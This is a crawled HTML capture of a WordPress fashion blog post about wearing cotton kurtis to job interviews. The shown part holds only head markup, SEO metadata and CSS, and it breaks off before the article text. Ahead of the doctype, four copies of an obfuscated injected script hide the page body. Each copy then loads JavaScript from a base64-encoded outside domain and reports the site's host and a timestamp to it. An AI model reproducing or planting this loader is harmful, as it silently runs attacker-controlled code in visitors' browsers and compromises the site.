

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/
body_size: 30152
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>5 Reasons Why Cotton Kurtis Can Be The Correct Choice For An Interview</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Are you looking for something to wear to your next job interview? If so, consider a cotton kurti. Cotton kurtis are perfect for interviews"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 Reasons Why Cotton Kurtis Can Be The Correct Choice For An Interview" />
<meta property="og:description" content="Are you looking for something to wear to your next job interview? If so, consider a cotton kurti. Cotton kurtis are perfect for interviews" />
<meta property="og:url" content="https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Fashion" />
<meta property="og:updated_time" content="2022-10-18T08:30:13+05:30" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/07/Cotton-Kurtis.jpg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2022/07/Cotton-Kurtis.jpg" />
<meta property="og:image:width" content="612" />
<meta property="og:image:height" content="408" />
<meta property="og:image:alt" content="Cotton Kurtis" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-27T09:42:01+05:30" />
<meta property="article:modified_time" content="2022-10-18T08:30:13+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 Reasons Why Cotton Kurtis Can Be The Correct Choice For An Interview" />
<meta name="twitter:description" content="Are you looking for something to wear to your next job interview? If so, consider a cotton kurti. Cotton kurtis are perfect for interviews" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/07/Cotton-Kurtis.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2022/07/Cotton-Kurtis.jpg","url":"https://lifetrixcorner.com/wp-content/uploads/2022/07/Cotton-Kurtis.jpg","width":"612","height":"408","caption":"Cotton Kurtis","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/","name":"5 Reasons Why Cotton Kurtis Can Be The Correct Choice For An Interview"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/#webpage","url":"https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/","name":"5 Reasons Why Cotton Kurtis Can Be The Correct Choice For An Interview","datePublished":"2022-07-27T09:42:01+05:30","dateModified":"2022-10-18T08:30:13+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/07/Cotton-Kurtis.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"5 Reasons Why Cotton Kurtis Can Be The Correct Choice For An Interview","keywords":"Cotton Kurtis","datePublished":"2022-07-27T09:42:01+05:30","dateModified":"2022-10-18T08:30:13+05:30","author":{"@id":"https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"Are you looking for something to wear to your next job interview? If so, consider a cotton kurti. Cotton kurtis are perfect for interviews","name":"5 Reasons Why Cotton Kurtis Can Be The Correct Choice For An Interview","@id":"https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/07/Cotton-Kurtis.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fcotton-kurtis-can-be-the-correct-choice-for-an-interview%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fcotton-kurtis-can-be-the-correct-choice-for-an-interview%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 